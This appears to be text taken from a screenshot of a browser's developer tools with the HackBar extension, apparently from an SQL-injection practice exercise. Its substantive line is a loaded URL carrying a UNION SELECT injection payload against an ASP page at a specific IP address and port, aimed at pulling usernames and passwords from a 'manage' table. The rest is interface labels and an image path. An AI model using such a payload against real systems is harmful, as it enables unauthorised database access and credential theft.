 password
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL http://219.153.49.228:43301/new_list.asp?id=-2 union all select null,username,password,null from manage